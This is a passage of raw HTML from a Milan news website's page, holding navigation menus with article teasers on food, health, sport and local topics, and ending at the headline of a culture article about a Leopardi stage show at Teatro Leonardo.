</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/milano-ristorazione-nuovo-menu-invernale/"  rel="bookmark" class="td-image-wrap " title="Milano Ristorazione, nuovo, menu invernale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano Ristorazione, nuovo, menu invernale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Cucine-Quaranta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/milano-ristorazione-nuovo-menu-invernale/"  rel="bookmark" title="Milano Ristorazione, nuovo, menu invernale">Milano Ristorazione, nuovo, menu invernale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/amazon-amplia-consegna-prodotti-cortilia/"  rel="bookmark" class="td-image-wrap " title="Amazon amplia consegna prodotti Cortilia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amazon amplia consegna prodotti Cortilia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/cortilia.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/amazon-amplia-consegna-prodotti-cortilia/"  rel="bookmark" title="Amazon amplia consegna prodotti Cortilia">Amazon amplia consegna prodotti Cortilia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "798";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "160";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/citta-della-salute-e-della-ricerca-a-sesto-san-giovanni-via-ai-lavori/"  rel="bookmark" class="td-image-wrap " title="Città della Salute e della Ricerca a Sesto San Giovanni, via ai lavori" ><img class="entry-thumb" src="[data-uri]" alt="" title="Città della Salute e della Ricerca a Sesto San Giovanni, via ai lavori" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Citta%CC%80-della-Salute-e-della-Ricerca-a-Sesto-San-Giovanni-foto-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/citta-della-salute-e-della-ricerca-a-sesto-san-giovanni-via-ai-lavori/"  rel="bookmark" title="Città della Salute e della Ricerca a Sesto San Giovanni, via ai lavori">Città della Salute e della Ricerca a Sesto San Giovanni, via&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/inaugurato-ospedale-olimpico-al-niguarda/"  rel="bookmark" class="td-image-wrap " title="Inaugurato Ospedale Olimpico al Niguarda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inaugurato Ospedale Olimpico al Niguarda" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/taglio-nastro-3-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/inaugurato-ospedale-olimpico-al-niguarda/"  rel="bookmark" title="Inaugurato Ospedale Olimpico al Niguarda">Inaugurato Ospedale Olimpico al Niguarda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/la-voce-delle-donne-con-cancro-al-seno-alle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="La voce delle donne con cancro al seno alle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="La voce delle donne con cancro al seno alle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/gilead03_comm.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/la-voce-delle-donne-con-cancro-al-seno-alle-olimpiadi/"  rel="bookmark" title="La voce delle donne con cancro al seno alle Olimpiadi">La voce delle donne con cancro al seno alle Olimpiadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/salute-e-benessere-a-gennaio-nutrizione-integrazione-ed-equilibrio-emotivo/"  rel="bookmark" class="td-image-wrap " title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/31133-salute-gennaio.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/salute-e-benessere-a-gennaio-nutrizione-integrazione-ed-equilibrio-emotivo/"  rel="bookmark" title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo">Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" class="td-image-wrap " title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagine_20250130172943.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale">Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4044";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1011";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-vittoria-a-cremona/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Inter non si ferma, vittoria a Cremona" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Inter non si ferma, vittoria a Cremona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/02/auderopetardo.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-vittoria-a-cremona/"  rel="bookmark" title="L&#8217;Inter non si ferma, vittoria a Cremona">L&#8217;Inter non si ferma, vittoria a Cremona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-la-butta-via-contro-latalanta-in-10/"  rel="bookmark" class="td-image-wrap " title="Il Como la butta via contro l&#8217;Atalanta in 10" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como la butta via contro l&#8217;Atalanta in 10" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/02/697f7f9d7c85a.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-la-butta-via-contro-latalanta-in-10/"  rel="bookmark" title="Il Como la butta via contro l&#8217;Atalanta in 10">Il Como la butta via contro l&#8217;Atalanta in 10</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/milan-redbird-estingue-vendor-loan-con-elliott-comvest-credit-partners-nuovo-partner-finanziaro/"  rel="bookmark" class="td-image-wrap " title="Milan, RedBird estingue vendor loan con Elliott, Comvest Credit Partners nuovo partner finanziaro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milan, RedBird estingue vendor loan con Elliott, Comvest Credit Partners nuovo partner finanziaro" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/03/cardinale.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/milan-redbird-estingue-vendor-loan-con-elliott-comvest-credit-partners-nuovo-partner-finanziaro/"  rel="bookmark" title="Milan, RedBird estingue vendor loan con Elliott, Comvest Credit Partners nuovo partner finanziaro">Milan, RedBird estingue vendor loan con Elliott, Comvest Credit Partners nuovo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-sorteggiati-i-playoff/"  rel="bookmark" class="td-image-wrap " title="Champions, sorteggiati i playoff" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, sorteggiati i playoff" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/champions_league.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-sorteggiati-i-playoff/"  rel="bookmark" title="Champions, sorteggiati i playoff">Champions, sorteggiati i playoff</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1774";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "444";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-misure-restrittive-i-livello-a-monza-da-martedi-3/"  rel="bookmark" class="td-image-wrap " title="Pm10, misure restrittive I livello a Monza da martedì 3" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, misure restrittive I livello a Monza da martedì 3" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-misure-restrittive-i-livello-a-monza-da-martedi-3/"  rel="bookmark" title="Pm10, misure restrittive I livello a Monza da martedì 3">Pm10, misure restrittive I livello a Monza da martedì 3</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/urbanistica-tar-riconosce-discrezionalita-dei-comuni/"  rel="bookmark" class="td-image-wrap " title="Urbanistica, Tar riconosce discrezionalità dei Comuni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urbanistica, Tar riconosce discrezionalità dei Comuni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/06/tar-lombardia-rimette-in-discussione-la-sopensione-dei-sanitari-non-vaccinati-contro-il-covid.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/" class="td-post-category" >Real Estate Milano</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/urbanistica-tar-riconosce-discrezionalita-dei-comuni/"  rel="bookmark" title="Urbanistica, Tar riconosce discrezionalità dei Comuni">Urbanistica, Tar riconosce discrezionalità dei Comuni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/economia-circolare-gruppo-cap-guida-il-progetto-neofos/"  rel="bookmark" class="td-image-wrap " title="Economia Circolare: Gruppo CAP guida il progetto NEOFOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Economia Circolare: Gruppo CAP guida il progetto NEOFOS" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Depuratore_MM_di_Nosedo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/economia-circolare-gruppo-cap-guida-il-progetto-neofos/"  rel="bookmark" title="Economia Circolare: Gruppo CAP guida il progetto NEOFOS">Economia Circolare: Gruppo CAP guida il progetto NEOFOS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/milano-cortina-2026-il-legno-certificato-pefc-protagonista-delle-infrastrutture-olimpiche/"  rel="bookmark" class="td-image-wrap " title="Milano-Cortina 2026: il legno certificato PEFC protagonista delle infrastrutture olimpiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano-Cortina 2026: il legno certificato PEFC protagonista delle infrastrutture olimpiche" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Villaggio-Olimpico-di-Milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/milano-cortina-2026-il-legno-certificato-pefc-protagonista-delle-infrastrutture-olimpiche/"  rel="bookmark" title="Milano-Cortina 2026: il legno certificato PEFC protagonista delle infrastrutture olimpiche">Milano-Cortina 2026: il legno certificato PEFC protagonista delle infrastrutture olimpiche</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Cultura" class="entry-crumb" href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fuori Misura, il Leopardi come non ve l&#8217;ha mai raccontato nessuno, venerdì...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-103912" class="post-103912 post type-post status-publish format-standard has-post-thumbnail category-cultura tag-arte tag-attualita-milano tag-cultura tag-fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno tag-giacomo-leopardi tag-milano-attualita tag-news-milano tag-notizie-milano tag-teatro tag-teatro-leonardo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Fuori Misura, il Leopardi come non ve l&#8217;ha mai raccontato nessuno, venerdì 3 marzo al Teatro Leonardo.</h1>
                

                <div class="td-module-meta-info">
